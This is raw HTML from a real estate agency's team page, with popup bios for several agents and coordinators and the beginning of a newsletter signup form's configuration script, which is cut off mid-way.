															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg-1024x1024.png" class="attachment-large size-large wp-image-7414" alt="" srcset="https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg-720x720.png 720w, https://mogulrg.com/wp-content/uploads/2024/11/Kristin-Loganwhite-bg.png 1063w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kristin Logan</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 .kristin-logan-popup elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="100" data-end="437">Kristin Logan has a genuine passion for helping people find a place they’re proud to call home. She approaches every move with care, clear communication, and an eye for detail, making the process feel simple and stress-free. From first-time buyers to experienced investors, Kristin brings the same energy and dedication to each client.</p><p data-start="100" data-end="437">She knows Edmonton’s neighbourhoods well. From the ones with the best coffee to those with hidden green spaces — and helps clients choose not just a home, but a lifestyle. Outside of work, Kristin loves exploring new cafés, spending time outdoors, and catching up with friends and family. For her, real estate is all about creating connections that last beyond closing day.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8066" class="elementor elementor-8066 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.aurora-morrison-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/aurora-1024x1024.jpg" class="attachment-large size-large wp-image-4573" alt="Mogul Realty Group - Aurora Morrison" srcset="https://mogulrg.com/wp-content/uploads/2020/12/aurora-1024x1024.jpg 1024w, https://mogulrg.com/wp-content/uploads/2020/12/aurora-300x300.jpg 300w, https://mogulrg.com/wp-content/uploads/2020/12/aurora-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/12/aurora-768x768.jpg 768w, https://mogulrg.com/wp-content/uploads/2020/12/aurora-scaled.jpg 1200w, https://mogulrg.com/wp-content/uploads/2020/12/aurora-720x720.jpg 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aurora Morrison</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Real estate is more than a profession — it’s a passion that drives everything I do. As the Operations Manager and a dedicated real estate investor, I love uncovering the potential in every property and helping clients achieve their dreams. Whether it’s finding the right investment or guiding someone to their perfect home, I’m committed to making the process seamless and rewarding.</p><p>Beyond work, I’m a proud mom who excels at balancing a busy career with family life. My love for real estate stems from its power to transform lives and create lasting value. And as a lifelong Potterhead, I bring determination, creativity, and a touch of magic to everything I do. Combining expertise, care, and a passion for helping others, I’m here to make real estate a stress-free and fulfilling experience.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8018" class="elementor elementor-8018 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.katelin-biffert-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="400" src="https://mogulrg.com/wp-content/uploads/2025/06/Kate-Biffertwhite-bg-qwq62pntr4a6xkdlre0kq8e2s1oou077e9u6ps4hpc.png" class="attachment-large size-large wp-image-8020" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/06/Kate-Biffertwhite-bg-qwq62pntr4a6xkdlre0kq8e2s1oou077e9u6ps4hpc.png 300w, https://mogulrg.com/wp-content/uploads/2025/06/Kate-Biffertwhite-bg-qwq62pntr4a6xkdlre0kq8e2s1oou077e9u6ps4hpc-225x300.png 225w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Katelin Biffert</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 .katelin-biffert-popup elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Katelin Biffert combines a warm, friendly personality with a passion for building genuine connections. <br /><br />When she’s not helping clients navigate the real estate market, you’ll find her enjoying relaxed walks with her dog, horseback riding, or spending quality time with her family. <br /><br />Katelin’s approachable nature and positive outlook make her a trusted partner throughout the buying or selling process. Her ability to bring calm and good vibes to every situation ensures clients feel supported and confident every step of the way. <br /><br />She’s not just dedicated to real estate—she’s dedicated to making every experience feel like coming home.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7991" class="elementor elementor-7991 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.megan-knight-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="938" height="938" src="https://mogulrg.com/wp-content/uploads/2024/11/Megan-Knightwhite-bg.png" class="attachment-large size-large wp-image-7412" alt="" srcset="https://mogulrg.com/wp-content/uploads/2024/11/Megan-Knightwhite-bg.png 938w, https://mogulrg.com/wp-content/uploads/2024/11/Megan-Knightwhite-bg-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2024/11/Megan-Knightwhite-bg-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2024/11/Megan-Knightwhite-bg-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2024/11/Megan-Knightwhite-bg-720x720.png 720w" sizes="(max-width: 938px) 100vw, 938px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Megan Knight</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Megan Knight was raised in Fort Saskatchewan, where she developed a strong sense of community and a deep appreciation for meaningful connections—values that guide her in every real estate transaction.</p><p> With a background shaped by a close-knit family and the dynamic energy of growing up with three brothers, Megan brings a calm, strategic, and solution-focused approach to her work. </p><p>Outside of real estate, she enjoys spending time with her loyal dog, Remi, who reminds her to slow down and appreciate life’s simple moments. Megan is dedicated, approachable, and always committed to delivering a seamless, stress-free experience for her clients.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6667" class="elementor elementor-6667 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.johmark-abad-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-48b1575 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48b1575" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd753b2 ot-flex-column-vertical" data-id="dd753b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e506bee elementor-widget elementor-widget-image" data-id="e506bee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-23.png" class="attachment-large size-large wp-image-8242" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-23.png 927w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-23-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-23-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-23-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3765d21 elementor-align-center elementor-widget elementor-widget-button" data-id="3765d21" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a55fdce ot-flex-column-vertical" data-id="a55fdce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45551fa elementor-widget elementor-widget-heading" data-id="45551fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Johmark Abad</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-867544c elementor-widget elementor-widget-text-editor" data-id="867544c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="106" data-end="512">Johmark supports clients throughout their real estate journey, ensuring each step is clear and organized. He works closely with the team to keep transactions on track, handle important details, and address any questions or concerns that arise. Johmark values being a dependable point of contact and takes care to make the process as straightforward as possible for clients.</p><p data-start="106" data-end="512">He believes that trust and clear communication are the foundation of a positive client experience. By focusing on organization and teamwork, Johmark plays an important role in helping both clients and colleagues move smoothly toward a successful outcome</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6661" class="elementor elementor-6661 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.allu-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8481e33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8481e33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a49ca2 ot-flex-column-vertical" data-id="9a49ca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44cad4b elementor-widget elementor-widget-image" data-id="44cad4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="738" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Allu-No-Background.jpg-738x1024.png" class="attachment-large size-large wp-image-6618" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Allu-No-Background.jpg-738x1024.png 738w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Allu-No-Background.jpg-216x300.png 216w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Allu-No-Background.jpg-768x1065.png 768w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Allu-No-Background.jpg-1107x1536.png 1107w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Allu-No-Background.jpg.png 1200w" sizes="(max-width: 738px) 100vw, 738px" />															</div>
				</div>
				<div class="elementor-element elementor-element-81f4bab elementor-align-center elementor-widget elementor-widget-button" data-id="81f4bab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4e708f1 ot-flex-column-vertical" data-id="4e708f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-542e953 elementor-widget elementor-widget-heading" data-id="542e953" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Allu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cb1407a elementor-widget elementor-widget-text-editor" data-id="cb1407a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Meet Allu, the creative and passionate Event Manager hailing from the Philippines. As a remote worker, Allu brings a unique flair for handcrafts and a boundless passion for creativity to every project. Making new friends and cherishing meaningful moments are at the core of Allu&#8217;s outgoing and friendly nature.</p><p>With a heart set on crafting unforgettable experiences and fostering genuine connections, Allu finds inspiration in the joy of curating memorable events. Thrilled to be part of the Mogul Mastermind team, Allu is dedicated to organizing the most exceptional and unforgettable gatherings possible.</p><p>With Allu at the helm, you can expect an extraordinary event that will leave a lasting impression, filled with creativity, warmth, and a sense of togetherness.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6652" class="elementor elementor-6652 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.melody-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ebffe45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebffe45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0be6d94 ot-flex-column-vertical" data-id="0be6d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d56a026 elementor-widget elementor-widget-image" data-id="d56a026" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="576" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Melody-576x1024.png" class="attachment-large size-large wp-image-6616" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Melody-576x1024.png 576w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Melody-169x300.png 169w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Melody-768x1365.png 768w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Melody-864x1536.png 864w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Melody.png 1080w" sizes="(max-width: 576px) 100vw, 576px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7968db4 elementor-align-center elementor-widget elementor-widget-button" data-id="7968db4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f51b7ab ot-flex-column-vertical" data-id="f51b7ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba782c6 elementor-widget elementor-widget-heading" data-id="ba782c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Melody</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07d55a9 elementor-widget elementor-widget-text-editor" data-id="07d55a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Meet Melody, the Senior Transaction Coordinator with an unstoppable spirit. Her mantra, &#8220;FAILURE IS NOT A DEFEAT UNLESS YOU STOP TRYING,&#8221; drives her to excel in every aspect of her work and life.</p><p>Dreaming big comes naturally to Melody, as she firmly believes in the power of self-belief: &#8220;I can, therefore I am.&#8221; She&#8217;s a true go-getter, and you&#8217;ll rarely find her idle since she thrives on multitasking and staying busy.</p><p>Above all, Melody exemplifies resilience, believing that feeling sorry for oneself is not an option. Instead, she embraces every experience as an opportunity to learn and grow. With Melody on your team, you can be confident that challenges will be met head-on and success will be achieved with a determined and passionate spirit.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6646" class="elementor elementor-6646 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jennie-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa50d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa50d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d54da80 ot-flex-column-vertical" data-id="d54da80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a259b elementor-widget elementor-widget-image" data-id="41a259b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="857" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Jenni-Custom-857x1024.jpeg" class="attachment-large size-large wp-image-6615" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Jenni-Custom-857x1024.jpeg 857w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Jenni-Custom-251x300.jpeg 251w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Jenni-Custom-768x918.jpeg 768w, https://mogulrg.com/wp-content/uploads/2023/09/Headshot-Jenni-Custom.jpeg 1004w" sizes="(max-width: 857px) 100vw, 857px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1c57d31 elementor-align-center elementor-widget elementor-widget-button" data-id="1c57d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-90f6919 ot-flex-column-vertical" data-id="90f6919" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93fff43 elementor-widget elementor-widget-heading" data-id="93fff43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jennie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59ff5eb elementor-widget elementor-widget-text-editor" data-id="59ff5eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Meet Jennie, your vibrant and enthusiastic transaction coordinator. When she&#8217;s not busy assisting clients and supporting the team, you&#8217;ll find Jennie embarking on long drives and beach trips, cherishing these moments as a way to celebrate small victories and unwind from the stresses of the day.</p><p>Beyond her professional endeavors, Jennie&#8217;s passion lies in engagement activities. Whether it&#8217;s organizing family reunions, batch gatherings, tree planting initiatives, or outreach programs, she jumps at the chance to showcase her event planning and hosting skills.</p><p>With Jennie&#8217;s contagious enthusiasm, commitment to excellence, and love for bringing joy to others, she is an invaluable asset to the real estate team, making every transaction and interaction an enjoyable and memorable experience.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6200" class="elementor elementor-6200 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.pop-up-news&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdafded elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdafded" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d831c8e ot-flex-column-vertical" data-id="d831c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dd81c5 elementor-widget__width-inherit eael-ninja-form-labels-yes eael-ninja-form-button-custom elementor-widget elementor-widget-eael-ninja" data-id="8dd81c5" data-element_type="widget" data-widget_type="eael-ninja.default">
				<div class="elementor-widget-container">
					            <div class="eael-contact-form eael-ninja-form title-description-hide eael-contact-form-align-default" id="eael-ninja-form-5731">
                                    <div class="eael-ninja-form-heading">
                                                    <h3 class="eael-contact-form-title eael-ninja-form-title">
                                Newsletter Signup                            </h3>
                                                                            <div class="eael-contact-form-description eael-ninja-form-description">
                                Join The Mogul Realty Group Mailing List!                            </div>
                                            </div>
                                <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-20-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-20" aria-describedby="nf-form-errors-20" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='20';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter Signup","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["name_1661427749154","email_1661427755558","phone_1661427766667","submit_1661428203613"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"","type":"firstname","key":"name_1661427749154","label_pos":"above","required":false,"default":"","placeholder":"Name","container_class":"first one-fourth","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","drawerDisabled":false,"id":116,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"","type":"email","key":"email_1661427755558","label_pos":"above","required":false,"default":"","placeholder":"Email","container_class":"one-fourth","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":117,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"","type":"phone","key":"phone_1661427766667","label_pos":"above","required":false,"default":"","placeholder":"Phone","container_class":"one-fourth","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character